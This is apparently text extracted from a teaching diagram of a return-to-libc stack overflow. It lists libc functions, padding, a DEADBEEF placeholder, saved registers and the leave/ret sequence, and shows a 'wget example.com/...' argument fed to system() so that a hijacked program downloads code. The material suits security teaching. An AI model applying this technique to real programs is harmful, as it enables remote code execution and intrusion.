 libc
... usleep() printf() ... system() ...
padding arguments
text ... DEADBEEF %eip wget example.com/...
buffer
%eip %ebp
leave: mov %ebp %esp
pop %ebp
%esp ret: pop %eip